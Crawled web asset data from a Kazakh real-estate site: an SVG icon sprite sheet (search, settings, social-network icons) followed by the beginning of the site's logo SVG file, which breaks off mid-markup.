0-1.4-.4-2.6-1.5-2.6-1 .1-1.5 1.3-1.5 2.7z"/></symbol><symbol viewBox="0 0 483.083 483.083" id="search-normal" xmlns="http://www.w3.org/2000/svg"><path d="M332.74 315.35c30.883-33.433 50.15-78.2 50.15-127.5C382.89 84.433 298.74 0 195.04 0S7.19 84.433 7.19 187.85 91.34 375.7 195.04 375.7c42.217 0 81.033-13.883 112.483-37.4l139.683 139.683c3.4 3.4 7.65 5.1 11.9 5.1s8.783-1.7 11.9-5.1c6.517-6.517 6.517-17.283 0-24.083L332.74 315.35zM41.19 187.85C41.19 103.133 110.04 34 195.04 34c84.717 0 153.85 68.85 153.85 153.85S280.04 341.7 195.04 341.7 41.19 272.567 41.19 187.85z"/></symbol><symbol viewBox="0 0 56.966 56.966" id="search-thick" xmlns="http://www.w3.org/2000/svg"><path d="M55.146 51.887L41.588 37.786A22.926 22.926 0 0 0 46.984 23c0-12.682-10.318-23-23-23s-23 10.318-23 23 10.318 23 23 23c4.761 0 9.298-1.436 13.177-4.162l13.661 14.208c.571.593 1.339.92 2.162.92.779 0 1.518-.297 2.079-.837a3.004 3.004 0 0 0 .083-4.242zM23.984 6c9.374 0 17 7.626 17 17s-7.626 17-17 17-17-7.626-17-17 7.626-17 17-17z"/></symbol><symbol viewBox="0 0 52.966 52.966" id="search-thin" xmlns="http://www.w3.org/2000/svg"><path d="M51.704 51.273L36.845 35.82c3.79-3.801 6.138-9.041 6.138-14.82 0-11.58-9.42-21-21-21s-21 9.42-21 21 9.42 21 21 21c5.083 0 9.748-1.817 13.384-4.832l14.895 15.491a.998.998 0 0 0 1.414.028 1 1 0 0 0 .028-1.414zM21.983 40c-10.477 0-19-8.523-19-19s8.523-19 19-19 19 8.523 19 19-8.524 19-19 19z"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 25 22" id="settings" xmlns="http://www.w3.org/2000/svg"><defs><style>.chcls-1{fill:#80868e;fill-rule:evenodd}</style></defs><path d="M24 12h-8.632a2.992 2.992 0 0 1-2.816 2 2.993 2.993 0 0 1-2.817-2H1a1 1 0 0 1 0-2h8.735a2.99 2.99 0 0 1 2.817-2 2.99 2.99 0 0 1 2.816 2H24a1 1 0 1 1 0 2zm-11.448-2a1.001 1.001 0 0 0 0 2c.551 0 1-.449 1-1 0-.551-.449-1-1-1zM24 4H9.368a2.99 2.99 0 0 1-2.816 2 2.992 2.992 0 0 1-2.817-2H1a1 1 0 0 1 0-2h2.735a2.992 2.992 0 0 1 2.817-2c1.304 0 2.403.838 2.816 2H24a1 1 0 1 1 0 2zM6.552 2a1.001 1.001 0 0 0 0 2c.551 0 1-.449 1-1 0-.551-.449-1-1-1zM1 18h14.735a2.99 2.99 0 0 1 2.817-2 2.99 2.99 0 0 1 2.816 2H24a1 1 0 1 1 0 2h-2.632a2.993 2.993 0 0 1-2.816 2 2.993 2.993 0 0 1-2.817-2H1a1 1 0 1 1 0-2zm17.552 2a1.001 1.001 0 1 0-1-1c0 .551.448 1 1 1z" class="chcls-1"/></symbol><symbol id="sitemap" viewBox="0 0 14.42 14.83" xmlns="http://www.w3.org/2000/svg"><defs><style/></defs><path d="M13.6 10.18h-2V6.77H7.71V4.64h3.5c.45 0 .82-.37.82-.82v-3c0-.45-.37-.82-.82-.82h-8c-.45 0-.82.37-.82.82v3c0 .45.37.82.82.82h3.5v2.13H2.82v3.42h-2a.811.811 0 0 0-.82.82v3c0 .45.37.82.82.82h5c.45 0 .82-.37.82-.82v-3c0-.45-.37-.82-.82-.82h-2V7.77h6.78v2.42h-2c-.45 0-.82.37-.82.82v3c0 .45.37.82.82.82h5c.45 0 .82-.37.82-.82v-3c0-.46-.37-.83-.82-.83zm-7.96 3.65H1v-2.64h4.64v2.64zM3.39 3.64V1h7.64v2.64H3.39zm10.03 10.19H8.78v-2.64h4.64v2.64z"/></symbol><symbol viewBox="0 0 512 512" id="sold" xmlns="http://www.w3.org/2000/svg"><path d="M63.9 271.6h383.5V64H63.9v207.6zM79.6 79.7h352.1v176.2H79.6V79.7z"/><path d="M87.9 88v159.6h335.5V88H87.9zm319.8 143.9H103.6V103.7h304.1v128.2zM231.4 0v55.4h15.7V15.7h17.8v39.7h15.7V0zm49.2 496.3V280h-15.7v216.3h-17.8V280h-15.7v216.3H.5V512h511v-15.7z"/></symbol><symbol id="srok-vuplat" viewBox="0 0 36 32"><path fill="#FFD200" d="M6.5 15h-3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3c.3 0 .5.2.5.5s-.2.5-.5.5zM13 15h-3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3c.3 0 .5.2.5.5s-.2.5-.5.5zM19.5 15h-3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3c.3 0 .5.2.5.5s-.2.5-.5.5zM26 15h-3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3c.3 0 .5.2.5.5s-.2.5-.5.5zM32.5 15h-3c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3c.3 0 .5.2.5.5s-.2.5-.5.5zM16.8 27.8c-.5 0-1.1-.2-1.4-.6L13.1 25c-.4-.4-.6-.9-.6-1.4s.2-1.1.6-1.4c.8-.8 2.1-.8 2.9 0l.8.8 4.2-4.2c.8-.8 2.1-.8 2.9 0 .8.8.8 2.1 0 2.9l-5.7 5.7c-.4.2-.9.4-1.4.4zm-2.3-5.3c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7 0 .3.1.5.3.7l2.2 2.2c.4.4 1.1.4 1.5 0l5.7-5.7c.4-.4.4-1.1 0-1.5-.4-.4-1.1-.4-1.5 0l-5 5-1.5-1.5c-.1-.1-.4-.2-.7-.2z"/><path fill="#0B3180" d="M32.4 2.1v-1c0-.6-.5-1.1-1.1-1.1h-1.1c-.7 0-1.2.5-1.2 1.1v1h-4.9v-1C24.1.5 23.6 0 23 0h-1.1c-.6 0-1.1.5-1.1 1.1v1h-4.9v-1c0-.6-.5-1.1-1.1-1.1h-1.1c-.6 0-1.1.5-1.1 1.1v1H7.4v-1C7.4.5 6.9 0 6.3 0H5.1C4.5 0 4 .5 4 1.1v1H0V32h36V2.1h-3.6zm-2.4-1l.1-.1h1.1c.1 0 .1.1.1.1v3.7c0 .1-.1.1-.1.1h-1.1c0 .1-.1 0-.1 0V1.1zm-8.3 0c0-.1.1-.1.1-.1h1.1c.1 0 .1.1.1.1v3.7c.1.1 0 .2-.1.2h-1.1c-.1 0-.1-.1-.1-.1V1.1zm-8.4 0c0-.1.1-.1.1-.1h1.1c.1 0 .1.1.1.1v3.7c0 .1-.1.1-.1.1h-1.1c-.1 0-.1-.1-.1-.1V1.1zM5 1.1l.1-.1h1.1c.1 0 .1.1.1.1v3.7c.1.1 0 .2 0 .2H5.1L5 4.9V1.1zm-1 2v1.8C4 5.5 4.5 6 5.1 6h1.1c.6 0 1.1-.5 1.1-1.1V3.1h4.9v1.8c0 .6.5 1.1 1.1 1.1h1.1c.6 0 1.1-.5 1.1-1.1V3.1h4.9v1.8c0 .6.5 1.1 1.1 1.1h1.1c.6 0 1.1-.5 1.1-1.1V3.1H29v1.8c0 .6.5 1.1 1.1 1.1h1.1c.6 0 1.1-.5 1.1-1.1V3.1H35V10H1V3.1h3zM1 31V11h34v20H1z"/></symbol><symbol viewBox="0 0 47.94 45.85" id="star" xmlns="http://www.w3.org/2000/svg"><path d="M26.28 1.44l5.41 11a2.58 2.58 0 0 0 1.95 1.41l12.09 1.75a2.59 2.59 0 0 1 1.43 4.4l-8.75 8.5a2.54 2.54 0 0 0-.74 2.28l2.06 12A2.58 2.58 0 0 1 36 45.54l-10.83-5.68a2.55 2.55 0 0 0-2.4 0L12 45.54a2.58 2.58 0 0 1-3.74-2.72l2.06-12a2.54 2.54 0 0 0-.74-2.28L.78 20a2.59 2.59 0 0 1 1.43-4.41l12.09-1.78a2.58 2.58 0 0 0 1.95-1.41l5.41-11a2.57 2.57 0 0 1 4.62.04z"/></symbol><symbol id="tg" viewBox="0 0 32 32"><path d="M26.07 3.996a2.974 2.974 0 0 0-.933.223h-.004c-.285.113-1.64.683-3.7 1.547l-7.382 3.109c-5.297 2.23-10.504 4.426-10.504 4.426l.062-.024s-.359.118-.734.375a2.03 2.03 0 0 0-.586.567c-.184.27-.332.683-.277 1.11.09.722.558 1.155.894 1.394.34.242.664.355.664.355h.008l4.883 1.645c.219.703 1.488 4.875 1.793 5.836.18.574.355.933.574 1.207.106.14.23.257.379.351a1.119 1.119 0 0 0 .246.106l-.05-.012c.015.004.027.016.038.02.04.011.067.015.118.023.773.234 1.394-.246 1.394-.246l.035-.028 2.883-2.625 4.832 3.707.11.047c1.007.442 2.027.196 2.566-.238.543-.437.754-.996.754-.996l.035-.09 3.734-19.129c.106-.472.133-.914.016-1.343a1.807 1.807 0 0 0-.781-1.047 1.872 1.872 0 0 0-1.067-.27zm-.101 2.05c-.004.063.008.056-.02.177v.011l-3.699 18.93c-.016.027-.043.086-.117.145-.078.062-.14.101-.465-.028l-5.91-4.531-3.57 3.254.75-4.79 9.656-9c.398-.37.265-.448.265-.448.028-.454-.601-.133-.601-.133l-12.176 7.543-.004-.02-5.836-1.965v-.004l-.015-.003a.27.27 0 0 0 .03-.012l.032-.016.031-.011s5.211-2.196 10.508-4.426c2.652-1.117 5.324-2.242 7.379-3.11 2.055-.863 3.574-1.496 3.66-1.53.082-.032.043-.032.102-.032z"/></symbol><symbol viewBox="0 0 156.88 147.5" id="tg" xmlns="http://www.w3.org/2000/svg"><defs><style>.cncls-1{stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><g id="Слой_2" data-name="Слой 2"><path class="cncls-1" d="M154.72 2.52a4.54 4.54 0 0 0-5.21-1.14L3.72 65.2a4.54 4.54 0 0 0-.18 8.23l34.81 17.12 8.68 52a4.54 4.54 0 0 0 7.75 2.52l27.48-27.48 39.22 28a4.54 4.54 0 0 0 7.09-2.8L155.79 6.42a4.53 4.53 0 0 0-1.07-3.9zM41.94 82.21L16.31 69.6l101.28-44.34zm14.2 13.49l-4.22 21.1-4.55-27.32L103 47.59 57.38 93.38a4.61 4.61 0 0 0-1.24 2.31zm2.76 32.46l4.76-23.8 11.1 7.93zm62.13 6L67.58 96l76.37-76.62z" id="Слой_1-2" data-name="Слой 1"/></g></symbol><symbol viewBox="0 0 176.62 145" id="tw" xmlns="http://www.w3.org/2000/svg"><g data-name="Слой 2"><path d="M2.59 129a103.57 103.57 0 0 0 55.61 16c29.08 0 55.72-11.17 75-31.45a102.05 102.05 0 0 0 28.14-72c7-6 15.24-17.44 15.24-28.59a5.58 5.58 0 0 0-8.4-4.81c-6.58 3.87-12.58 4.88-18.75 3.15A39.83 39.83 0 0 0 102.29 5c-13.82 7.42-21.5 21-20.81 35.9A92.42 92.42 0 0 1 21.53 8.16a5.58 5.58 0 0 0-9.12.74 38.87 38.87 0 0 0-.87 38.39 5.8 5.8 0 0 0-4.84 5.78 39.34 39.34 0 0 0 13.7 29.71 5.57 5.57 0 0 0-1.4 5.78 40 40 0 0 0 22.66 24.27 64.94 64.94 0 0 1-35.37 5.9c-5.83-.79-8.71 7-3.67 10.24zm57.13-14.23a5.58 5.58 0 0 0-3.28-10A29.09 29.09 0 0 1 33.6 92.86a39.34 39.34 0 0 0 7.61-1.22 5.58 5.58 0 0 0-.36-10.85 28.63 28.63 0 0 1-21.68-19.48 38.49 38.49 0 0 0 8.51 1.13 5.58 5.58 0 0 0 3.18-10.23A27.71 27.71 0 0 1 19 22a103.69 103.69 0 0 0 68.67 30.62 5.57 5.57 0 0 0 5.7-6.82c-3.53-15.31 5-26 14.2-31s23.68-6.44 34.86 5.29c3.32 3.5 14.54 3.64 20.24 2.31a36 36 0 0 1-10.17 12 5.58 5.58 0 0 0-2.37 4.84 90.68 90.68 0 0 1-25 66.63c-17.19 18-41 28-67 28a93.66 93.66 0 0 1-30.05-4.92 75.31 75.31 0 0 0 31.57-14.17z" data-name="Слой 1"/></g></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 16 18" id="unbox" xmlns="http://www.w3.org/2000/svg"><defs><style>.cpcls-1{fill:#595b60;fill-rule:evenodd}</style></defs><path d="M0 17.999V6h5v1.999H2V16h12V7.999h-3V6h5v11.999H0zm9-5H7v-9H5.001L8 0l2.999 3.999H9v9z" class="cpcls-1"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 22.75 20.031" id="user" xmlns="http://www.w3.org/2000/svg"><defs><style>.cqcls-1{fill:#ffcd04;fill-rule:evenodd}</style></defs><path d="M22.102 19.959a1.006 1.006 0 0 1-1.294-.56l-.964-2.439c-.712-1.805-2.441-2.971-4.404-2.971h-1.091a.992.992 0 0 1-.999-.987c0-.545.447-.986.999-.986h1.091c2.793 0 5.254 1.66 6.267 4.228l.963 2.438a.982.982 0 0 1-.568 1.277zM11.277 11.78c-2.763 0-5.012-2.22-5.012-4.947V4.946c0-2.727 2.249-4.947 5.012-4.947 2.763 0 5.012 2.22 5.012 4.947v1.887c0 2.727-2.249 4.947-5.012 4.947zm3.013-6.834c0-1.639-1.352-2.974-3.013-2.974-1.661 0-3.013 1.335-3.013 2.974v1.887c0 1.64 1.352 2.974 3.013 2.974 1.661 0 3.013-1.334 3.013-2.974V4.946zm-5.9 7.07c.552 0 .999.441.999.986a.992.992 0 0 1-.999.987H7.299c-1.964 0-3.693 1.166-4.405 2.971l-.963 2.439a.998.998 0 0 1-1.294.56.982.982 0 0 1-.568-1.277l.962-2.438c1.013-2.568 3.474-4.228 6.268-4.228H8.39z" class="cqcls-1"/></symbol><symbol id="vb" viewBox="0 0 50 50"><path d="M24.426 3c-1.363.008-2.73.09-4.11.258-2.636.324-5.25.863-7.757 2.015-3.989 1.832-6.817 4.942-7.637 9.461a59.512 59.512 0 0 0-.79 5.786c-.308 3.777-.116 7.566.954 11.289.844 2.933 2.398 5.57 5.121 7.28 1.152.724 2.672 1.075 3.465 1.442.223.106.277.168.289.184.012.012.043.039.039.273-.027 2.39 0 7.016 0 7.016l.004.996h1.785l.29-.281s4.534-4.364 6.175-6.16c.297-.32.45-.5.48-.52.028-.02-.02-.031.286-.039 2.152-.043 4.3-.125 6.449-.242 2.832-.156 5.718-.426 8.496-1.586 2.418-1.012 4.437-2.664 5.66-5.14 1.25-2.54 1.918-5.231 2.168-8.016.414-4.637.27-9.282-1.012-13.86-.754-2.683-2.27-4.953-4.593-6.554-2.782-1.915-5.918-2.633-8.989-3.09a46.484 46.484 0 0 0-5.41-.496c-.453-.012-.906-.02-1.363-.016zm1.308 2.016c1.723.046 3.446.214 5.172.472 2.961.442 5.754 1.114 8.149 2.762 1.941 1.336 3.152 3.14 3.8 5.441 1.196 4.282 1.348 8.668.946 13.149-.23 2.582-.844 5.015-1.973 7.308-.996 2.024-2.55 3.309-4.637 4.18-2.421 1.012-5.054 1.281-7.828 1.434-2.125.117-4.254.195-6.383.238-.535.012-1.058.152-1.43.426-.37.273-.538.527-.769.777-1.172 1.281-3.508 3.535-4.781 4.77-.008-1.493-.02-3.297 0-4.961.008-.512-.11-1.035-.402-1.45-.293-.414-.696-.664-1.082-.843-1.13-.524-2.606-.922-3.246-1.324-2.239-1.407-3.508-3.516-4.262-6.141-.988-3.434-1.176-6.969-.883-10.567.156-1.867.426-3.738.766-5.593.71-3.91 2.945-6.371 6.5-8.004 2.246-1.031 4.644-1.54 7.171-1.848a34.192 34.192 0 0 1 5.172-.226zM26.156 10c-.824 0-1.625.094-2.402.266-.535.125-.875.66-.754 1.199s.66.875 1.2.754A8.737 8.737 0 0 1 26.155 12a8.805 8.805 0 0 1 8.82 8.816c0 .676-.074 1.332-.218 1.965a1 1 0 0 0 .754 1.196 1.001 1.001 0 0 0 1.195-.758c.176-.774.27-1.574.27-2.403 0-5.96-4.856-10.816-10.82-10.816zm-9.976 2.004a1.901 1.901 0 0 0-.508.043c-1.817.402-3.621 1.719-3.672 4.07.05.328.047.68.168.977.594 1.453 1.11 2.953 1.852 4.328 3.613 6.68 9.078 11.324 16.043 14.273.832.352 1.69.426 2.53.075 1.157-.48 2.137-1.223 2.79-2.29.894-1.464.906-2.48-.567-3.562-.964-.711-1.914-1.441-2.89-2.137-1.488-1.054-3.098-1.238-4.207.614-.059.093-.145.171-.219.25-.57.605-1.27.753-2.012.449-2.816-1.16-4.992-3.032-6.304-5.817-.774-1.636-.563-2.457.882-3.547.145-.105.282-.218.414-.34.633-.578.801-1.265.426-2.042a15.99 15.99 0 0 0-3.406-4.72c-.387-.366-.828-.597-1.32-.624zm9.96.996c-.44 0-.878.035-1.308.11a1.003 1.003 0 0 0-.637 1.64c.239.277.614.406.973.328.312-.05.64-.078.973-.078C29.39 15 32 17.61 32 20.86c0 .331-.027.66-.078.972-.078.36.05.734.328.973a1.003 1.003 0 1 0 1.64-.637c.075-.43.11-.867.11-1.309C34 16.531 30.469 13 26.14 13zM26 16a1.006 1.006 0 0 0-.879.496 1.01 1.01 0 0 0 0 1.008c.184.312.52.5.879.496 1.668 0 3 1.332 3 3-.004.36.184.695.496.879.313.18.695.18 1.008 0 .312-.184.5-.52.496-.879 0-2.75-2.25-5-5-5z"/></symbol><symbol viewBox="0 0 304.36 304.36" id="vk" xmlns="http://www.w3.org/2000/svg"><path d="M261.945 175.576c10.096 9.857 20.752 19.131 29.807 29.982 4 4.822 7.787 9.798 10.684 15.394 4.105 7.955.387 16.709-6.746 17.184l-44.34-.02c-11.436.949-20.559-3.655-28.23-11.474-6.139-6.253-11.824-12.908-17.727-19.372-2.42-2.642-4.953-5.128-7.979-7.093-6.053-3.929-11.307-2.726-14.766 3.587-3.523 6.421-4.322 13.531-4.668 20.687-.475 10.441-3.631 13.186-14.119 13.664-22.414 1.057-43.686-2.334-63.447-13.641-17.422-9.968-30.932-24.04-42.691-39.971-22.895-31.021-40.428-65.108-56.186-100.15C-2.01 76.458.584 72.22 9.295 72.07c14.465-.281 28.928-.261 43.41-.02 5.879.086 9.771 3.458 12.041 9.012 7.826 19.243 17.402 37.551 29.422 54.521 3.201 4.518 6.465 9.036 11.113 12.216 5.142 3.521 9.057 2.354 11.476-3.374 1.535-3.632 2.207-7.544 2.553-11.434 1.146-13.383 1.297-26.743-.713-40.079-1.234-8.323-5.922-13.711-14.227-15.286-4.238-.803-3.607-2.38-1.555-4.799 3.564-4.172 6.916-6.769 13.598-6.769h50.111c7.889 1.557 9.641 5.101 10.721 13.039l.043 55.663c-.086 3.073 1.535 12.192 7.07 14.226 4.43 1.448 7.35-2.096 10.008-4.905 11.998-12.734 20.561-27.783 28.211-43.366 3.395-6.852 6.314-13.968 9.143-21.078 2.096-5.276 5.385-7.872 11.328-7.757l48.229.043c1.43 0 2.877.021 4.262.258 8.127 1.385 10.354 4.881 7.844 12.817-3.955 12.451-11.65 22.827-19.174 33.251-8.043 11.129-16.645 21.877-24.621 33.072-7.328 10.223-6.746 15.376 2.357 24.255zm0 0" fill-rule="evenodd" clip-rule="evenodd"/></symbol><symbol preserveAspectRatio="xMidYMid" viewBox="0 0 29 23" id="yt" xmlns="http://www.w3.org/2000/svg"><defs><style>.ctcls-1{fill:#13347f;stroke:#ffd200;stroke-linejoin:round;stroke-width:2px;fill-opacity:0;fill-rule:evenodd}</style></defs><path d="M23.259 6.116c-.686-.793-1.952-1.117-4.37-1.117h-8.778c-2.474 0-3.762.344-4.445 1.188C5 7.01 5 8.222 5 9.9v3.198c0 3.251.79 4.901 5.111 4.901h8.778c2.097 0 3.259-.285 4.011-.984.771-.718 1.1-1.889 1.1-3.917V9.9c0-1.769-.052-2.989-.741-3.784zm-6.061 5.825l-3.986 2.025a.632.632 0 0 1-.602-.018.594.594 0 0 1-.295-.51V9.4c0-.208.112-.401.295-.509a.63.63 0 0 1 .6-.02l3.987 2.013c.202.103.33.306.33.528a.594.594 0 0 1-.329.529z" class="ctcls-1"/></symbol><symbol viewBox="0 0 415 422" id="zastrou" xmlns="http://www.w3.org/2000/svg"><defs><style>.cucls-1{fill:#8e1914}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_2-2" data-name="Слой 2"><path class="cucls-1" d="M191.65 85.71c-5.18-31.83-20.28-49-47.53-54.11l2.76-14.75c33.84 6.32 53.33 28.06 59.57 66.45zM125.5 250c-33.7 0-61.69-38.4-75.17-77.52-2.79-.62-6.3-2.5-9.5-7.39a41.74 41.74 0 0 1-5.58-14.84c-2.79-15 1.26-26.17 10.09-27.81a10.74 10.74 0 0 1 4.1 0 6.23 6.23 0 0 0-5.94 2H57v4a8.82 8.82 0 0 1-7.14 8.69A25.94 25.94 0 0 0 50 147.5c1 5.37 2.82 8.78 3.92 10.14a10.05 10.05 0 0 1 9.57 6.88c11 33.95 35 70.48 62 70.48 25.85 0 50.81-35.59 62.09-70.75a10 10 0 0 1 5.2-5.94 10.19 10.19 0 0 1 5.47-.91 25.19 25.19 0 0 0 3.74-9.9 26.93 26.93 0 0 0 .23-9.9 8.81 8.81 0 0 1-8.24-8.83v-4.26h13.24a6.25 6.25 0 0 0-.94-.79 6.11 6.11 0 0 0-5.67-.67 11.09 11.09 0 0 1 6-.6c8.82 1.64 12.88 12.82 10.09 27.81a41.74 41.74 0 0 1-5.58 14.84c-3.61 5.53-7.62 7.2-10.56 7.57C187.1 211.76 159.17 250 125.5 250zM209 128.82zM59.35 85.7l-14.8-2.41c6.25-38.39 25.73-60.12 59.57-66.45l2.76 14.75c-27.25 5.1-42.35 22.29-47.53 54.11z"/><path class="cucls-1" d="M200.5 132h-150a27.5 27.5 0 0 1 0-55h150a27.5 27.5 0 0 1 0 55zm-150-40a12.5 12.5 0 0 0 0 25h150a12.5 12.5 0 0 0 0-25z"/><path class="cucls-1" d="M153 92H98V24.22A24.25 24.25 0 0 1 122.22 0h6.55A24.25 24.25 0 0 1 153 24.22zm-40-15h25V24.22a9.23 9.23 0 0 0-9.22-9.22h-6.55a9.23 9.23 0 0 0-9.23 9.22zm12.5 200c-16.79 0-33.5-9.6-48.31-27.77l-1.69-2.07v-29.67h15v24.28c8.31 9.67 20.68 20.24 35 20.24s26.69-10.57 35-20.24v-24.28h15v29.67l-1.69 2.07C159 267.4 142.29 277 125.5 277z"/><path class="cucls-1" d="M227.5 422H0v-75a113 113 0 0 1 23-68.67 114.9 114.9 0 0 1 58.24-40.54l4.76-1.43 3.17 3.84c8.2 9.95 21.16 21.8 36.31 21.8s28.11-11.86 36.31-21.8l3.17-3.84 4.77 1.43A114.9 114.9 0 0 1 228 278.33 113 113 0 0 1 251 347v27.5h-15V347a99.67 99.67 0 0 0-66-93.35c-13.83 15.3-29.14 23.35-44.5 23.35s-30.67-8.05-44.5-23.35A99.67 99.67 0 0 0 15 347v60h212.5z"/><path class="cucls-1" d="M185.5 263.38l9 5.15v138h-138v-138l9-5.15v67.5h120v-67.5m-11.31-23.26a3.73 3.73 0 0 0-3.69 3.79v72h-90v-72a3.73 3.73 0 0 0-3.69-3.79 3.55 3.55 0 0 0-2.17.75l-33.14 19V421.5h168V259.83l-33.14-19a3.56 3.56 0 0 0-2.17-.75zM305 422h-85v-55h85zm-70-15h55v-25h-55z"/><path class="cucls-1" d="M375 422h-85v-55h85zm-70-15h55v-25h-55z"/><path class="cucls-1" d="M351 382h-85v-55h85zm-70-15h55v-25h-55z"/><path class="cucls-1" d="M415 382h-79v-55h79zm-64-15h49v-25h-49z"/><path class="cucls-1" d="M415 422h-55v-55h55zm-40-15h25v-25h-25zm0-65h-85v-55h85zm-70-15h55v-25h-55z"/><path class="cucls-1" d="M415 302h-85v-55h85zm-70-15h55v-25h-55z"/><path class="cucls-1" d="M415 342h-55v-55h55zm-40-15h25v-25h-25z"/></g></g></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://novostroy.kz/Media/assets/images/logo-vnkz.svg
body_size: 1505
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 181.7 95" style="enable-background:new 0 0 181.7 95;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F4C300;}
	.st1{fill:#001873;}
</style>
<title>Almati_1</title>
<g id="Слой_2">
	<g id="Слой_1-2">
		<path class="st0" d="M52.3,60.6H25.4c-1.4,0.1-2.8,0.5-4.1,1.3c-3.9,3-7.7,6-12,9.7c-0.2-1.1-0.4-2.1-0.4-3.2
			c0-11.8,0-23.7,0.2-35.3c0.1-1.9,1.1-3.6,2.6-4.7c8-5.2,16.1-10.3,24.3-15c1.3-0.7,2.9-0.8,4.3-0.2c5,2.8,9.7,5.6,14.4,8.6h22.5
			l-4.5-2.6C62.2,12.8,51.6,6.6,40.9,0.6c-1.3-0.6-3.7-0.9-4.7-0.2c-8,4.5-15.7,9.3-23.4,14C8.4,17,4.1,19.3,0,21.9V95
			c0.6-0.2,1.1-0.2,1.3-0.4c7.5-6.9,15.1-14,22.8-20.7c1.6-1.3,3.7-2.1,5.8-2.2c15.7-0.2,31.6,0,47.5,0v-11L52.3,60.6z"/>
	</g>
</g>
<g>
	<path class="st1" d="M19.6,31.6H23l4.5,10.5V31.6h4v21.9h-3.3l-4.5-11.3v11.3h-4.1V31.6z"/>
	<path class="st1" d="M35.9,52c-1-1.2-1.5-3-1.5-5.4v-8.1c0-2.4,0.5-4.2,1.5-5.4c1-1.2,2.7-1.8,5-1.8c2.4,0,4.1,0.6,5.1,1.8
		c1,1.2,1.5,3,1.5,5.3v8.1c0,2.4-0.5,4.2-1.5,5.4c-1,1.2-2.7,1.8-5.1,1.8C38.6,53.8,36.9,53.2,35.9,52z M42.3,49.7
		c0.2-0.5,0.3-1.1,0.3-1.9V37.3c0-0.8-0.1-1.4-0.3-1.9c-0.2-0.5-0.7-0.7-1.4-0.7c-0.6,0-1.1,0.2-1.3,0.7c-0.2,0.5-0.3,1.1-0.3,1.9
		v10.5c0,0.8,0.1,1.4,0.3,1.9c0.2,0.5,0.6,0.7,1.3,0.7S42.1,50.2,42.3,49.7z"/>
	<path class="st1" d="M49.3,31.6h4.1l2.3,14.9L58,31.6h4.4l-4,21.9h-5.1L49.3,31.6z"/>
	<path class="st1" d="M65.5,52c-1-1.2-1.5-3-1.5-5.4v-8.1c0-2.4,0.5-4.2,1.5-5.4c1-1.2,2.7-1.8,5-1.8c2.4,0,4.1,0.6,5.1,1.8
		c1,1.2,1.5,3,1.5,5.3v8.1c0,2.4-0.5,4.2-1.5,5.4c-1,1.2-2.7,1.8-5.1,1.8C68.2,53.8,66.5,53.2,65.5,52z M71.9,49.7
		c0.2-0.5,0.3-1.1,0.3-1.9V37.3c0-0.8-0.1-1.4-0.3-1.9c-0.2-0.5-0.7-0.7-1.4-0.7c-0.6,0-1.1,0.2-1.3,0.7c-0.2,0.5-0.3,1.1-0.3,1.9
		v10.5c0,0.8,0.1,1.4,0.3,1.9c0.2,0.5,0.6,0.7,1.3,0.7S71.7,50.2,71.9,49.7z"/>
	<path class="st1" d="M81.2,52.2c-1-1.1-1.6-2.9-1.6-5.3l4.1-0.6c0,1.4,0.2,2.4,0.5,3c0.3,0.6,0.8,0.9,1.4,0.9
		c0.8,0,1.2-0.5,1.2-1.6c0-0.8-0.2-1.6-0.6-2.2c-0.4-0.6-1-1.3-1.8-2l-1.9-1.6c-0.9-0.8-1.7-1.6-2.2-2.5c-0.5-0.9-0.8-1.9-0.8-3.2
		c0-1.8,0.5-3.2,1.6-4.2c1.1-1,2.6-1.5,4.5-1.5c2.1,0,3.5,0.6,4.2,1.8c0.7,1.2,1.1,2.7,1.2,4.4L87,38.1c0-1.1-0.1-1.9-0.3-2.4
		c-0.2-0.5-0.5-0.7-1.1-0.7c-0.4,0-0.7,0.2-1,0.5s-0.3,0.7-0.3,1.2c0,0.7,0.2,1.4,0.5,1.9c0.3,0.5,0.9,1.1,1.6,1.7l1.8,1.6
		c1.1,0.9,1.9,1.9,2.5,2.9c0.6,1,0.9,2.2,0.9,3.6c0,1-0.2,2-0.7,2.8c-0.5,0.8-1.1,1.5-2,2c-0.9,0.5-1.9,0.7-3,0.7
		C83.8,53.8,82.2,53.3,81.2,52.2z"/>
	<path class="st1" d="M95.9,35.2h-3.3v-3.6h11.4v3.6h-3.3v18.3h-4.9V35.2z"/>
	<path class="st1" d="M106,31.6h6c2.4,0,4.2,0.4,5.4,1.3c1.2,0.8,1.8,2.3,1.8,4.5c0,1.5-0.2,2.6-0.6,3.5c-0.4,0.9-1.1,1.5-2.1,2
		l3,10.6h-5l-2.4-9.8h-1.4v9.8H106V31.6z M112.2,40.9c1,0,1.7-0.3,2-0.8s0.6-1.3,0.6-2.3c0-1-0.2-1.7-0.5-2.2
		c-0.4-0.5-1-0.7-1.9-0.7h-1.6v6H112.2z"/>
	<path class="st1" d="M123.2,52c-1-1.2-1.5-3-1.5-5.4v-8.1c0-2.4,0.5-4.2,1.5-5.4c1-1.2,2.7-1.8,5-1.8c2.4,0,4.1,0.6,5.1,1.8
		c1,1.2,1.5,3,1.5,5.3v8.1c0,2.4-0.5,4.2-1.5,5.4c-1,1.2-2.7,1.8-5.1,1.8C125.9,53.8,124.2,53.2,123.2,52z M129.6,49.7
		c0.2-0.5,0.3-1.1,0.3-1.9V37.3c0-0.8-0.1-1.4-0.3-1.9c-0.2-0.5-0.7-0.7-1.4-0.7c-0.6,0-1.1,0.2-1.3,0.7c-0.2,0.5-0.3,1.1-0.3,1.9
		v10.5c0,0.8,0.1,1.4,0.3,1.9c0.2,0.5,0.6,0.7,1.3,0.7S129.4,50.2,129.6,49.7z"/>
